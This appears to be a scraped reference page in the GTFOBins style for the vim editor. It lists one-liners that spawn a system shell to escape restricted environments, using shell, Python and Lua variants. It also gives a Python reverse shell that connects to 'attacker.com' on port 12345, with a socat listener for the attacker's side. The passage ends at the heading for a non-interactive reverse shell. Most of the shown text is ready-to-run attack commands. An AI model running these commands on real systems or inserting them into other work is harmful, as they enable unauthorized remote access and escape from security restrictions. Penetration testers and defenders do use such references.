 .. / vim Star 11,787
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat
file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
vim.command(":q!")'
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network access.